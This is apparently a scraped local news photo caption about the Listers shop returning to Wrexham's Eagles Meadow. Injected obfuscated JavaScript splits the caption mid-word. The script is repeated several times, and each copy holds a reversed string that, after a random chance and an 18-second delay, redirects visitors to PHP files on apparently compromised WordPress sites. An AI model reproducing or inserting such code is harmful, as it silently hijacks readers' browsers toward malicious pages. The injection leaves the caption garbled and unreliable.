 LISTERS WHO WILL BE RETURNING TO WREXHAM WHEN THEY OPEN THEIR SHOP ON EAGLES MEADOW.... Pictured is Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Mark Lister with Mike Eratt and  claire Hughes.